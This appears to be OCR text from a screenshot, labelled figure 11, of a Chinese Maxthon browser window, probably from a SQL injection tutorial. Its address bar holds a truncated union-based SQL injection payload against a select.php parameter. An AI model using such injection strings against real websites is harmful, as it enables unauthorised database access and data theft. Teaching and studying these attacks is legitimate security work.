 [Maxthon]
(F) 编辑(E) 查看(V) 收藏(A) 快捷组(G) 选项(O) 工具(T) 窗口(W) 帮助(H)
http://www. select.php?find=1&NAMENEY=1111'%20%20union%20select%20%201,chr(124),null,null,null,null,null,null,null,%20nu
选择 选择 选择 选择 选择 选择 选择 选择 选择
查找
图 11